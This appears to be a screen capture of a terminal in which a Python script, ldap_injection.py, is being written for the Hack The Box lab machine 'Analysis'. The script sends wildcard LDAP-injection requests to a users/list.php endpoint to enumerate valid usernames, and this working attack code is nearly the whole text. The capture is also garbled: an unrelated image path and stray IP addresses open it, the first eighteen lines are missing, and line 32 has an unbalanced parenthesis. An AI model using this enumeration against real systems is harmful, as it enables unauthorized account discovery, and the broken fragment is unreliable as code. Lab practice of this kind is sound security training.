 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     for first_character in characters:
31         for second_character in characters:
32             p1.status(main_url + f"{first_character}{second_character}*"))
33             r = requests.get(main_url + f"{first_character}{second_character}*")
34             username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
35
36             if "CONTACT_" not in username:
37                 print(colored(f"[+] Valid user: {colored(username, 'blue')}", 'yellow'))
38
39 if __name__ == '__main__':
40
41     ldapInjection()
INSERT ldap_injection.py
VPN Scanning nvim ldap_injection.py python3